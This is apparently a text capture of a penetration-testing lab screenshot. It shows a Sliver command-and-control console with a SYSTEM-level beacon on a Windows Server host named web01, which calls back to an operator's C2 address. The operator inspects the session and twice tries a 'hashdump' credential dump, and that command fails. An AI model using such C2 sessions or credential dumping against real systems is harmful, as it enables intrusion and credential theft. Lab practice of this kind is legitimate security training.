 [*] Session f62ae033 http-beacon-9001 - 10.129.205.234:49916 (web01) - windows/amd64 - Mon, 09 Nov 2026 02:44:37 EST
[server] sliver (http-beacon-9001) > hashdump
error: unknown command, try 'help'
[server] sliver (http-beacon-9001) > use f62ae033
[*] Active session http-beacon-9001 (f62ae033-503a-40e7-8038-43da2102bfea)
[server] sliver (http-beacon-9001) > info
Session ID: f62ae033-503a-40e7-8038-43da2102bfea
Name: http-beacon-9001
Hostname: web01
UUID: 1f933042-e5b0-f515-b778-b57c5e1c2e8d
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 2752
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.10.14.48:9001
Remote Address: 10.129.205.234:49916
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Mon Nov  9 02:44:37 EST 2026 (18s ago)
Last Checkin: Mon Nov  9 02:44:53 EST 2026 (2s ago)
[server] sliver (http-beacon-9001) > hashdump
error: unknown command, try 'help'
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...